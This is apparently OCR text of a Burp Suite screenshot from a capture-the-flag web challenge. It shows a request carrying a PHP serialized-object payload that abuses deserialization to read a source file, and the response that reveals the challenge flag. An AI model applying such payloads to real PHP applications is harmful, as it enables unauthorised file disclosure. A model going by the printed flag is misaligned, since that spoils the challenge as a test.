 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32768 ?
Request
Raw Params Headers Hex
GET /?class=O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";} / HTTP/1.1
Host: web.jarvisoj.com:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 13 Sep 2018 06:25:56 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 168
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
//Ture Flag : PCTF{W3lcome_To_Shi3ld_secret_Ar3a}
//Fake flag:
echo "FLAG: PCTF{I_4m_not_fl4g}"
?>
<img src="showimg.php?img=c2hpZWxkLmpwZw=="
width="100%"/>
? < + > Type a search term 0 matches
Done
418 bytes | 18 millis